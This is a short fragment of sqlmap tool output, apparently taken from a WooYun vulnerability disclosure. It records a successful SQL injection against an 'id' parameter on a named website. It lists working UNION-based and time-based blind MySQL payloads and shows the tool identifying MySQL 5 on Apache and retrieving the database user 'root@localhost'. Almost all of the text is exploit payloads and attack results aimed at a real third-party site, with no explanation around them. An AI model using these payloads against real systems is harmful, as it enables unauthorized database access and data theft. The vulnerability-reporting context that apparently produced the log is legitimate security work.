 Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=0' UNION ALL SELECT NULL,CONCAT(0x3a6d78763a,0x4c554d5a766e57424
f4c,0x3a6667633a)#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: id=0' AND 6724=BENCHMARK(5000000,MD5(0x4e41744e)) AND 'DAtd'='DAtd
---
[10:33:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[10:33:46] [INFO] fetching current user
[10:33:46] [WARNING] reflective value(s) found and filtering out
[10:33:46] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
current user:    'root@localhost'
[10:33:46] [INFO] fetched data logged text files under 'C:\Python27\sqlmap\ou
tput\www.hf2y.com'
[*] shutting down at 10:33:46
www.wooyun.org